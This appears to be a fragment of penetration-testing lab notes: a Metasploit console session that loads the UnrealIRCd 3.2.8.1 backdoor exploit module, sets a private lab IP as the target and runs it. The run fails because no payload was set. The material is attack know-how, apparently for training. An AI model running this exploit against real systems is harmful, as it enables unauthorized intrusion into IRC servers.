 msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > use 18
msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > show options
Module options (exploit/unix/irc/unreal_ircd_3281_backdoor):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasploit
RPORT 6667 yes The target port (TCP)
Exploit target:
Id Name
-- ----
0 Automatic Target
msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > set rhosts 192.168.253.137
rhosts => 192.168.253.137
msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > run
[-] 192.168.253.137:6667 - Exploit failed: A payload has not been selected.
[*] Exploit completed, but no session was created.